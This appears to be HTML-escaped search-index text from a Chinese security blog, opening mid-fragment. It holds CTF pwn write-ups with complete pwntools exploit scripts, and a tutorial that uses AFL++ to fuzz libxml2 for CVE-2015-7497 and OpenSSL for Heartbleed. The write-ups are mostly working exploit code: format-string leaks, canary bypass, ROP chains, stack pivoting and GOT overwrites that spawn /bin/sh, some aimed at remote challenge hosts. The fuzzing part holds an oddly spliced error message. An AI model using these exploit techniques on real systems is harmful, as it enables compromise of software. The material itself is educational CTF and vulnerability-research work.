#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL

# 0xebc85 execve(&amp;quot;/bin/sh&amp;quot;, r10, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xebc88 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL

# 0xebce2 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, r12)
# constraints:
#   address rbp-0x48 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [r12] == NULL || r12 == NULL

# 0xebd3f execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x48 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL

# 0xebd43 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x50 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL

&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;das_exception&#34;&gt;das_exception:&lt;/h3&gt;
&lt;p&gt;劫持main返回地址，正常栈回退可以getshell&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;, arch=&#39;amd64&#39;, terminal=[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;])

io = process(&amp;quot;./exception&amp;quot;)
# io = remote(&amp;quot;node5.buuoj.cn&amp;quot;, 27319)
elf = ELF(&amp;quot;./exception&amp;quot;)
libc = elf.libc


io.sendafter(b&amp;quot;name\n&amp;quot;, b&amp;quot;%7$p.%9$p.%11$p.&amp;quot;)
canary = int(io.recvuntil(b&amp;quot;.&amp;quot;, drop=True), 16)
base_addr = int(io.recvuntil(b&amp;quot;.&amp;quot;, drop=True), 16)-0x1480
leak_addr = int(io.recvuntil(b&amp;quot;.&amp;quot;, drop=True), 16)-0x24083
log.success(&amp;quot;canary: &amp;quot;+hex(canary))
log.success(&amp;quot;base_addr: &amp;quot;+hex(base_addr))
log.success(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

io.recvuntil(b&amp;quot;stack\n&amp;quot;)
stack_addr = int(io.recvuntil(b&amp;quot;\n&amp;quot;, drop=True), 16)
log.success(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))

gdb.attach(io, &#39;b *0x7ffff7ddb093&#39;)

ogg = leak_addr+0xe3afe
pop_rdi = leak_addr+0x0000000000023b6a
pop_r12 = leak_addr+0x00000000001143a1
str_sh = leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr = leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

payload = b&amp;quot;a&amp;quot;*0x68+p64(canary) + \
    p64(stack_addr+0xa0)+p64(base_addr+0x1408) + \
    p64(canary)*5+p64(pop_r12)+p64(0)+p64(ogg)

# payload = b&amp;quot;aaaaaaaa&amp;quot;

io.sendafter(b&amp;quot;exception?\n&amp;quot;, payload)

io.interactive()

# 0xe3afe execve(&amp;quot;/bin/sh&amp;quot;, r15, r12)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [r12] == NULL || r12 == NULL

# 0xe3b01 execve(&amp;quot;/bin/sh&amp;quot;, r15, rdx)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xe3b04 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;plaid_valor-not&#34;&gt;plaid_valor-not:&lt;/h3&gt;
&lt;p&gt;off-by-one+oob，直接看源码:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;, arch=&#39;amd64&#39;, terminal=[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;])

# io = process(&amp;quot;./valor-not&amp;quot;)
io = remote(&amp;quot;valornt.chal.pwni.ng&amp;quot;, 1337)
elf = ELF(&amp;quot;./valor-not&amp;quot;)


def conf():
    # io.sendlineafter(b&amp;quot;n): &amp;quot;, b&amp;quot;y&amp;quot;)
    io.sendline(b&amp;quot;y&amp;quot;)


# gdb.attach(io)
# pause()
# bypass cheater_checker
io.sendlineafter(b&amp;quot;Choose your weapon: \n&amp;quot;, b&amp;quot;3&amp;quot;)
conf()
io.sendlineafter(b&amp;quot;leave?\n&amp;quot;, b&amp;quot;a&amp;quot;*0x50+b&amp;quot;cheater&amp;quot;)
conf()
io.sendlineafter(b&amp;quot;leave?\n&amp;quot;, b&amp;quot;a&amp;quot;*0x64+p64(1))

# padding
for i in range(6):
    io.sendlineafter(b&amp;quot;Choose your weapon: \n&amp;quot;, b&amp;quot;3&amp;quot;)
    conf()

    io.sendlineafter(b&amp;quot;leave?\n&amp;quot;, b&amp;quot;s&amp;quot;*0x1+b&amp;quot;heck&amp;quot;)

# bypass enemy_team check
io.sendlineafter(b&amp;quot;offs? \n&amp;quot;, b&amp;quot;y&amp;quot;)
io.sendline(b&amp;quot;heck&amp;quot;+b&amp;quot;a&amp;quot;*0x5c)
# conf()
# io.sendlineafter(b&amp;quot;leave?\n&amp;quot;, b&amp;quot;a&amp;quot;*0x64)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;das_control&#34;&gt;das_control:&lt;/h3&gt;
&lt;p&gt;vuln中溢出抛出异常,覆盖&lt;code&gt;rbp&lt;/code&gt;为&lt;code&gt;gift&lt;/code&gt;，之后打栈迁移&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;, arch=&#39;amd64&#39;, terminal=[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;])

# io = process(&amp;quot;./control&amp;quot;)
io = remote(&amp;quot;node5.buuoj.cn&amp;quot;, 26788)
elf = ELF(&amp;quot;./control&amp;quot;)
libc = elf.libc

pop_rax = 0x0000000000462c27  # pop rax; ret;
syscall_ret = 0x000000000042f494  # syscall; ret;
pop_rdi = 0x0000000000401c72  # pop rdi; ret;
pop_rsi = 0x0000000000405285  # pop rsi; ret;
pop_rdx = 0x0000000000401aff  # pop rdx; ret;
read_text = 0x402221
# 0x000000000045baa3: mov rdx, qword ptr [rsi + 6]; mov qword ptr [rdi], rcx; mov qword ptr [rdi + 6], rdx; ret;
magic_gadget = 0x000000000045baa3
# vuln =

io.sendafter(b&amp;quot;Gift&amp;gt; &amp;quot;, p64(magic_gadget)+p64(read_text))

# gdb.attach(io, &#39;b *0x000000000045baa3\nset follow-fork-mode parent\n&#39;)

payload = cyclic(0x70)+p64(0x4D3348)+p64(0x04021fa+1)
io.sendafter(b&amp;quot;control?\n&amp;quot;, payload)

payload = b&amp;quot;/bin/sh\x00&amp;quot;+p64(pop_rdi)+p64(0x4d3350)+p64(pop_rdx) + \
    p64(0)+p64(pop_rsi)+p64(0)+p64(pop_rax)+p64(0x3b)+p64(syscall_ret)
io.sendafter(b&amp;quot;again&amp;quot;, payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;d3note&#34;&gt;d3note:&lt;/h3&gt;
&lt;p&gt;越界读写改got表&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;, arch=&#39;amd64&#39;, terminal=[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;])

io = process(&amp;quot;./pwn&amp;quot;)
elf = ELF(&amp;quot;./pwn&amp;quot;)
libc = elf.libc


def op114(c1, c2, cc):  # malloc
    io.sendline(str(0x114))
    io.sendline(str(c1))
    io.sendline(str(c2))
    io.sendline(cc)


def op514(c1):  # puts
    io.sendline(str(0x514))
    io.sendline(str(c1))


def op1919(c1):  # free
    io.sendline(str(0x1919))
    io.sendline(str(c1))


def op810(c1, cc):  # edit
    io.sendline(str(0x810))
    io.sendline(str(c1))
    io.sendline(cc)

# pause()


op114(0, 0x90, b&amp;quot;/bin/sh\x00&amp;quot;)
op1919(0)
op114(0, 0x90, b&amp;quot;/bin/sh\x00&amp;quot;)

op514(-0x39f)
leak_addr = u64(io.recv(6).ljust(8, b&#39;\x00&#39;))-libc.sym[b&amp;quot;setbuf&amp;quot;]
log.success(f&amp;quot;leak_addr: {hex(leak_addr)}&amp;quot;)

sys_addr = leak_addr + libc.sym[b&amp;quot;system&amp;quot;]

gdb.attach(io)

op114(-0xa, sys_addr &amp;amp; 0xffffffff, b&amp;quot;a&amp;quot;)
op1919(0)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">近期一些题</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/VX0_6BnfV/"" data-c="
          &lt;h2 id=&#34;libxml2&#34;&gt;libxml2：&lt;/h2&gt;
&lt;h3 id=&#34;前言&#34;&gt;前言：&lt;/h3&gt;
&lt;p&gt;本文记录afl-training的第一篇，复现&lt;code&gt;CVE-2015-7497&lt;/code&gt;&lt;/p&gt;
&lt;h3 id=&#34;准备工作&#34;&gt;准备工作：&lt;/h3&gt;
&lt;p&gt;按照官方操作,本机下面需要设置下临时环境变量&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;git submodule init &amp;amp;&amp;amp; git submodule update
cd libxml2
export CC=afl-clang-fast 
./autogen.sh 
export AFL_USE_ASAN=1 
make -j 4
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;我们使用了&lt;code&gt;ASAN&lt;/code&gt;，即&lt;code&gt;address sanitizer&lt;/code&gt;，一个快速的内存错误检测工具，可以在内存分配失败时立即退出并打印错误信息，但有的情况下内存分配失败并不会导致程序崩溃&lt;br&gt;
为了方便后面fuzz后处理crash，我们可以开启&lt;code&gt;ASAN&lt;/code&gt;并设置临时环境变量禁用&lt;code&gt;export ASAN_OPTIONS=detect_leaks=0&lt;/code&gt;&lt;/p&gt;
&lt;p&gt;不过开启&lt;code&gt;ASAN&lt;/code&gt;之后编译的测试程序&lt;code&gt;./testModule&lt;/code&gt;运行时报错&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;fk@fk-pop:/home/fk/文档/fuzzing/afl-training/challenges/libxml2/libxml2# ./testModule 
[-] FATAL: forkserver is already up, but an instrumented dlopen() library loaded afterwards. You must AFL_PRELOAD such libraries to be able to fuzz them or LD_PRELOAD to run outside of afl-fuzz.
To ignore this set AFL_IGNORE_PROBLEMS=1 but this will lead to ambiguous coverage data.
In addition, you can set AFL_IGNORE_PROBLEMS_COVERAGE=1 to ignore the additional coverage instead  is going to be easy to
fuzz, is definitely exposed to user-provided input in many situations, and is at high risk of containing bugs (parsing a
complex data format in an unsafe language).

This functionality is exposed in the [parser](http://xmlsoft.org/html/libxml-parser.html) API, and whilst you could dig
through this documentation, the easiest approach is to look at an example.
[`parse1.c`](http://xmlsoft.org/examples/parse1.c) (also in the (use with caution!).
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;有人提过类似的issue &lt;a href=&#34;https://coder.social/antonio-morales/fuzzing101/issues/21&#34;&gt;https://coder.social/antonio-morales/fuzzing101/issues/21&lt;/a&gt;&lt;br&gt;
追溯到官方FAQ有两种解决方案，一种是设置临时环境变量&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;export AFL_PRELOAD=foo.so
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;但是笔者设置之后仍然报错，且在本机检索后并未找到&lt;code&gt;foo.so&lt;/code&gt;&lt;br&gt;
(&lt;code&gt;foo.so&lt;/code&gt;其实并不是什么东西，&lt;code&gt;foo&lt;/code&gt;的本意就是无意义，得strace附加进程上看相关的动态链接库&lt;/p&gt;
&lt;p&gt;第二种设置临时环境变量忽略后测试成功&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;export AFL_IGNORE_PROBLEMS=1 
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;编写harness&#34;&gt;编写harness：&lt;/h3&gt;
&lt;p&gt;以上我们并未生成fuzz所需的入口程序，根据官方文档所说，即是我们需要一个&lt;code&gt;fuzzing harness&lt;/code&gt;，笔者也是第一次，所以跟着官方文档的hint走了&lt;br&gt;
根据官方文档描述&lt;code&gt;libxml2&lt;/code&gt;的api很多，但是最容易进行模糊测试的是核心XML解析逻辑，因为它暴露在&lt;code&gt;用户输入&lt;/code&gt;的情况下，可能在处理不安全的复杂数据时出现bug&lt;br&gt;
根据官方给的example&lt;a href=&#34;http://xmlsoft.org/examples/parse1.c&#34;&gt;http://xmlsoft.org/examples/parse1.c&lt;/a&gt;可以自己大概改一个，从命令行读入文件名的harness&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;#include &amp;lt;stdio.h&amp;gt;
#include &amp;lt;libxml/parser.h&amp;gt;
#include &amp;lt;libxml/tree.h&amp;gt;

int main(int argc, char **argv) {
    if (argc != 2)
        return(1);
    xmlDocPtr doc; /* the resulting document tree */

    doc = xmlReadFile(argv[1], NULL, 0);
    if (doc == NULL) {
        fprintf(stderr, &amp;quot;Failed to parse %s\n&amp;quot;, argv[1]);
	return 0;
    }
    xmlFreeDoc(doc);

    /*
     * Cleanup function for the XML library.
     */
    xmlCleanupParser();
    return(0);
}

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;使用以下指令编译&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;afl-clang-fast ./fuzz.c -I ./include ./.libs/libxml2.a -lz -lm -g -o fuzzer 

#-I 指定include目录和libxml2的静态链接库
#-lm使用math库，-lz使用zlib库，-g开启debug模式

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;报错&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;[-] PROGRAM ABORT : Custom ASAN_OPTIONS set without abort_on_error=1 - please fix!
         Location : check_asan_opts(), src/afl-fuzz-init.c:2651
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;查询相关issue:&lt;a href=&#34;https://groups.google.com/g/afl-users/c/XaE06yzKOu8&#34;&gt;https://groups.google.com/g/afl-users/c/XaE06yzKOu8&lt;/a&gt;&lt;br&gt;
再次设置环境变量&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;export ASAN_OPTIONS=abort_on_error=1:symbolize=0
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以正常fuzz&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1696223602862.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h3 id=&#34;优化harness&#34;&gt;优化harness：&lt;/h3&gt;
&lt;p&gt;但是太慢了，我们根据afl++文档可以添加一点优化&lt;br&gt;
注意不必要语句的删除，下面是失败示例&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;#include &amp;lt;stdio.h&amp;gt;
#include &amp;lt;libxml/parser.h&amp;gt;
#include &amp;lt;libxml/tree.h&amp;gt;

int main(int argc, char **argv) {
    if (argc != 2)
        return(1);
    xmlDocPtr doc; /* the resulting document tree */
    #ifndef __AFL_HAVE_MANUAL_CONTROL
        __AFL_INIT();
    #endif
    while(__AFL_LOOP(1000)){
    doc = xmlReadFile(argv[1], NULL, 0);
    if (doc == NULL) {
        fprintf(stderr, &amp;quot;Failed to parse %s\n&amp;quot;, argv[1]);
	return 0;
    }
    xmlFreeDoc(doc);
    }

    /*
     * Cleanup function for the XML library.
     */
    xmlCleanupParser();
    return(0);
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;成功示例，注意两者区别：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;#include &amp;lt;stdio.h&amp;gt;
#include &amp;lt;libxml/parser.h&amp;gt;
#include &amp;lt;libxml/tree.h&amp;gt;

int main(int argc, char **argv)
{
    if (argc != 2)
        return (1);
    xmlDocPtr doc; /* the resulting document tree */
    #ifndef __AFL_HAVE_MANUAL_CONTROL
        __AFL_INIT();
    #endif
    while (__AFL_LOOP(1000))
    {
        doc = xmlReadFile(argv[1], NULL, 0);
        if (doc != NULL)
        {
            xmlFreeDoc(doc);
        }
    }

    /*
     * Cleanup function for the XML library.
     */
    xmlCleanupParser();
    return (0);
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;最后效率提升最高30x&lt;/p&gt;
&lt;h3 id=&#34;crash分析&#34;&gt;crash分析：&lt;/h3&gt;
&lt;p&gt;4个小时8个unique crash&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1696223609962.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;使用&lt;code&gt;afl-tmin&lt;/code&gt;精简input:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;for i in id*; do afl-tmin -i $i -o ./tmp/$i -m none -- ./fuzzer @@; done;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;code&gt;../fuzzer 输入文件&lt;/code&gt;查看报错信息，发现有几个输入文件错误发生在&lt;code&gt;parser.c&lt;/code&gt;的第10666行，即错误发生在宏&lt;code&gt;MOVETO_ENDTAG();&lt;/code&gt;中，并不是我们想要复现的&lt;code&gt;xmlDictComputeFastQKey&lt;/code&gt;函数&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1696223617986.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
使用gdb调试跟进确认错误出现在宏定义处，并不是我们想要复现的错误&lt;/p&gt;
&lt;p&gt;好在有一个输入样本能触发CVE中的错误&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;fk@fk-pop:~/文档/fuzzing/afl-training/challenges/libxml2/libxml2/opt/default/crashes/tmp$ hexdump -C id\:000002\,sig\:06\,src\:002889\,time\:8672911\,execs\:11122815\,op\:havoc\,rep\:16 
00000000  3c 4a 30 30 30 30 30 30  30 30 30 30 30 30 30 30  |&amp;lt;J00000000000000|
00000010  30 30 30 30 30 30 30 30  30 30 30 30 30 30 30 30  |0000000000000000|
*
00000350  30 30 3a 4a 30 30 30 30  30 30 30 30 30 30 30 30  |00:J000000000000|
00000360  30 30 30 30 30 30 30 30  30 30 30 30 30 30 30 30  |0000000000000000|
*
000003b0  30 30 30 30 30 30 30 30  30 30                    |0000000000|
000003ba
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;即&lt;code&gt;xmlDictComputeFastQKey&lt;/code&gt;函数中的溢出&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;=================================================================
==3397754==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62100000123c at pc 0x556c7cb6c531 bp 0x7ffe76acfde0 sp 0x7ffe76acfdd8
READ of size 1 at 0x62100000123c thread T0
    #0 0x556c7cb6c530 in xmlDictComputeFastQKey /home/fk/文档/fuzzing/afl-training/challenges/libxml2/libxml2/dict.c:489:18
    #1 0x556c7cb6a16f in xmlDictQLookup /home/fk/文档/fuzzing/afl-training/challenges/libxml2/libxml2/dict.c:1093:12
    #2 0x556c7cb79590 in xmlSAX2StartElementNs /home/fk/文档/fuzzing/afl-training/challenges/libxml2/libxml2/SAX2.c:2238:17
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;binary ninja查看调用&lt;code&gt;xmlDictComputeFastQKey&lt;/code&gt;函数的偏移&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1696223625979.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
gdb断点打过去:&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;gdb --args ../fuzzer id\:000002\,sig\:06\,src\:002889\,time\:8672911\,execs\:11122815\,op\:havoc\,rep\:16 

b *$rebase(0x03de16b)

c
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以得到相关寄存器值&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt; ► 0x55555593216b &amp;lt;xmlDictQLookup+235&amp;gt;    call   xmlDictComputeFastQKey                &amp;lt;xmlDictComputeFastQKey&amp;gt;
        rdi: 0x6190000000d7 ◂— 0x303030303030304a (&#39;J0000000&#39;)
        rsi: 0x351
        rdx: 0x621000001528 ◂— &#39;J000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000&#39;
        rcx: 0x67
        r8: 0x2e70efeb

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;根据&lt;code&gt;dict.c&lt;/code&gt;中函数传参规则，plen对应&lt;code&gt;$rsi&lt;/code&gt;，len对应&lt;code&gt;$rcx&lt;/code&gt;&lt;br&gt;
&lt;code&gt;len-(plen+1+1)&lt;/code&gt;即&lt;code&gt;0x67-(0x351+0x1+0x1)=-0x2EC&lt;/code&gt;&lt;br&gt;
下标负数,数组越界&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;static unsigned long
xmlDictComputeFastQKey(const xmlChar *prefix, int plen,
                       const xmlChar *name, int len, int seed)
{
    unsigned long value = (unsigned long) seed;

    if (plen == 0)
	value += 30 * (unsigned long) &#39;:&#39;;
    else
	value += 30 * (*prefix);

    if (len &amp;gt; 10) {
        value += name[len - (plen + 1 + 1)];
        len = 10;
	if (plen &amp;gt; 10)
	    plen = 10;
    }
    switch (plen) {
        case 10: value += prefix[9];
        case 9: value += prefix[8];
        case 8: value += prefix[7];
        case 7: value += prefix[6];
        case 6: value += prefix[5];
        case 5: value += prefix[4];
        case 4: value += prefix[3];
        case 3: value += prefix[2];
        case 2: value += prefix[1];
        case 1: value += prefix[0];
        default: break;
    }
    len -= plen;
    if (len &amp;gt; 0) {
        value += (unsigned long) &#39;:&#39;;
	len--;
    }
    switch (len) {
        case 10: value += name[9];
        case 9: value += name[8];
        case 8: value += name[7];
        case 7: value += name[6];
        case 6: value += name[5];
        case 5: value += name[4];
        case 4: value += name[3];
        case 3: value += name[2];
        case 2: value += name[1];
        case 1: value += name[0];
        default: break;
    }
    return(value);
}
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;heartbleed&#34;&gt;heartbleed:&lt;/h2&gt;
&lt;h3 id=&#34;前言-2&#34;&gt;前言：&lt;/h3&gt;
&lt;p&gt;本文记录afl-training的第二篇，复现心脏滴血漏洞&lt;/p&gt;
&lt;h3 id=&#34;准备工作-2&#34;&gt;准备工作：&lt;/h3&gt;
&lt;p&gt;设置环境变量：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;export CC=afl-clang-fast CXX=afl-clang-fast++ AFL_USE_ASAN=1
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;然后：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;./config -d
make
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;在原来的&lt;code&gt;handshake.cc&lt;/code&gt;上作修改，在&lt;code&gt;BIO_write&lt;/code&gt;前初始化&lt;code&gt;size&lt;/code&gt;和&lt;code&gt;data&lt;/code&gt;：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;// Copyright 2016 Google Inc. All Rights Reserved.
// Licensed under the Apache License, Version 2.0 (the &amp;quot;License&amp;quot;);
#include &amp;lt;openssl/ssl.h&amp;gt;
#include &amp;lt;openssl/err.h&amp;gt;
#include &amp;lt;assert.h&amp;gt;
#include &amp;lt;stdint.h&amp;gt;
#include &amp;lt;stddef.h&amp;gt;
#include &amp;lt;unistd.h&amp;gt;

#ifndef CERT_PATH
# define CERT_PATH
#endif

SSL_CTX *Init() {
  SSL_library_init();
  SSL_load_error_strings();
  ERR_load_BIO_strings();
  OpenSSL_add_all_algorithms();
  SSL_CTX *sctx;
  assert (sctx = SSL_CTX_new(TLSv1_method()));
  /* These two file were created with this command:
      openssl req -x509 -newkey rsa:512 -keyout server.key \
     -out server.pem -days 9999 -nodes -subj /CN=a/
  */
  assert(SSL_CTX_use_certificate_file(sctx, &amp;quot;server.pem&amp;quot;,
                                      SSL_FILETYPE_PEM));
  assert(SSL_CTX_use_PrivateKey_file(sctx, &amp;quot;server.key&amp;quot;,
                                     SSL_FILETYPE_PEM));
  return sctx;
}

int main() {
  static SSL_CTX *sctx = Init();
  SSL *server = SSL_new(sctx);
  BIO *sinbio = BIO_new(BIO_s_mem());
  BIO *soutbio = BIO_new(BIO_s_mem());
  SSL_set_bio(server, sinbio, soutbio);
  SSL_set_accept_state(server);

  /* TODO: To spoof one end of the handshake, we need to write data to sinbio
   * here */
  #ifdef __AFL_HAVE_MANUAL_CONTROL
    __AFL_INIT();
  #endif
  uint8_t data[100] = {0};
  size_t size = read(STDIN_FILENO, data, 100);
  if (size == -1) {
    printf(&amp;quot;Failed to read from stdin\n&amp;quot;);
    return(-1);
  }
  BIO_write(sinbio, data, size);

  SSL_do_handshake(server);
  SSL_free(server);
  return 0;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;编译：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;afl-clang-fast++ ./handshake.cc -I ./include ./libssl.a ./libcrypto.a -ldl -g -o handshake
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;fuzzing&#34;&gt;Fuzzing:&lt;/h3&gt;
&lt;p&gt;&lt;code&gt;ipt&lt;/code&gt;中生成随机种子：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;cd ipt &amp;amp;&amp;amp; dd if=/dev/urandom of=1.in bs=64 count=10
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;开始fuzz前注意将&lt;code&gt;server.key server.pem&lt;/code&gt;放在和&lt;code&gt;handshake&lt;/code&gt;同目录下&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;afl-fuzz -i ipt/ -o opt/ -m none ./handshake
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1696483359558.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;h3 id=&#34;crash分析-2&#34;&gt;crash分析：&lt;/h3&gt;
&lt;p&gt;将&lt;code&gt;handshake&lt;/code&gt;移至&lt;code&gt;crashes&lt;/code&gt;目录下使用&lt;code&gt;afl-tmin&lt;/code&gt;简化&lt;code&gt;input&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;for i in id*;do afl-tmin -i $i -o ./tmp/$i  -- ./handshake;done;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;之后使用简化后的&lt;code&gt;input&lt;/code&gt;测试&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;fk@fk-pop:~/文档/fuzzing/afl-training/challenges/heartbleed/openssl/opt/default/crashes/tmp$ gdb handshake 
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later &amp;lt;http://gnu.org/licenses/gpl.html&amp;gt;
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type &amp;quot;show copying&amp;quot; and &amp;quot;show warranty&amp;quot; for details.
This GDB was configured as &amp;quot;x86_64-linux-gnu&amp;quot;.
Type &amp;quot;show configuration&amp;quot; for configuration details.
For bug reporting instructions, please see:
&amp;lt;https://www.gnu.org/software/gdb/bugs/&amp;gt;.
Find the GDB manual and other documentation resources online at:
    &amp;lt;http://www.gnu.org/software/gdb/documentation/&amp;gt;.

For help, type &amp;quot;help&amp;quot;.
Type &amp;quot;apropos word&amp;quot; to search for commands related to &amp;quot;word&amp;quot;...
pwndbg: loaded 147 pwndbg commands and 46 shell commands. Type pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $ida GDB functions (can be used with print/break)
Reading symbols from handshake...
------- tip of the day (disable with set show-tips off) -------
Disable Pwndbg context information display with set context-sections &#39;&#39;
pwndbg&amp;gt; ls
handshake									 id:000006,sig:06,src:000236,time:22339456,execs:17321069,op:havoc,rep:7
id:000000,sig:06,src:000031,time:54840,execs:42018,op:havoc,rep:1		 id:000007,sig:06,src:000233,time:23634783,execs:18301688,op:havoc,rep:3
id:000001,sig:06,src:000024+000075,time:4119745,execs:3210038,op:splice,rep:17	 id:000008,sig:06,src:000294+000226,time:25859527,execs:19982226,op:splice,rep:2
id:000002,sig:06,src:000053+000041,time:5079793,execs:3956550,op:splice,rep:4	 id:000009,sig:06,src:000270,time:26541712,execs:20500629,op:havoc,rep:1
id:000003,sig:06,src:000024+000068,time:10115665,execs:7871015,op:splice,rep:12  server.key
id:000004,sig:06,src:000040+000006,time:16647584,execs:12944780,op:splice,rep:4  server.pem
id:000005,sig:06,src:000224,time:22158868,execs:17184882,op:havoc,rep:4
This command is deprecated in Pwndbg. Please use the GDB&#39;s built-in syntax for running shell commands instead: !ls &amp;lt;args&amp;gt;
pwndbg&amp;gt; run &amp;lt; id:000000,sig:06,src:000031,time:54840,execs:42018,op:havoc,rep:1
